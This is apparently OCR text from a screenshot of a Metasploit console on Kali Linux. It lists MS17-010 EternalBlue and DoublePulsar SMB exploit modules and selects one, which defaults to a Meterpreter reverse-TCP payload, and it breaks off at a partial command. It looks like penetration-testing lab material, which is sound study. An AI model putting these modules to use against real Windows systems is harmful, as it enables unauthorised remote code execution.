 Releases · bitsad...
loiliangyang@kali:...
loiliangyang@kali: ~/Desktop/DOTNET35
File Actions Edit View Help
+ -- --=[ 9 evasion ]
Metasploit tip: Use the edit command to open the
currently active module in your editor
Metasploit Documentation: https://docs.metasploit.com/
[*] Starting persistent handler(s)...
msf6 > search eternal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windo
ws Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynerg
y/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynerg
y/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Executio
n
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > sh